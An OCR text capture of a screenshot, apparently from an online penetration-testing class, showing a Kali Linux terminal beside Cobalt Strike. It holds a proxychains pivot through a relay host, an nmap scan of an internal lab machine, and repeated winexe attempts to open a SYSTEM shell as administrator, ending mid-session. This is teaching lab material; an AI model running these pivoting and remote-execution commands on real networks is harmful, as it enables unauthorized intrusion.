 kali1904 - VMware Workstation
上课中 00:24:22
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
Cobalt Strike root@kali: ~ 09:11 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:80-<><>-OK
Nmap scan report for 10.10.100.135
Host is up (0.00056s latency).
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 5.32 seconds
root@kali:~# winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
Enter password:
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# proxychains winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
dir
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# proxychains winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-
中